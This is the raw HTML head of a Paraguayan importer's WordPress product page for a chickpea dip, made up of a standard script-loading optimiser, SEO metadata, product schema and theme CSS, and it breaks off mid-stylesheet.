

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/
body_size: 37253
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Chtoura Garden Chick-Pea Dip - 185Gr *24 &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Chtoura Garden Chick-Pea Dip - 185Gr *24 &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:21:15+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="566" />
<meta property="og:image:alt" content="Chtoura Garden Chick-Pea Dip &#8211;  185Gr *24" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Chtoura Garden" />
<meta property="product:price:amount" content="0.84" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="4270620" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chtoura Garden Chick-Pea Dip - 185Gr *24 &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;0.84" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp","width":"566","height":"566","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/","name":"Chtoura Garden Chick-Pea Dip &#8211;  185Gr *24"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/#webpage","url":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/","name":"Chtoura Garden Chick-Pea Dip - 185Gr *24 &bull; Mannah S.R.L","datePublished":"2024-02-28T11:46:52+00:00","dateModified":"2026-01-02T17:21:15+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Chtoura Garden"},"name":"Chtoura Garden Chick-Pea Dip - 185Gr *24 &bull; Mannah S.R.L","sku":"4270620","category":"Comestibles","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp","height":"566","width":"566"}],"offers":{"@type":"Offer","price":"0.84","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"5285001400027","@id":"https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fchtoura-garden-chick-pea-dip-185gr-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fchtoura-garden-chick-pea-dip-185gr-24%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 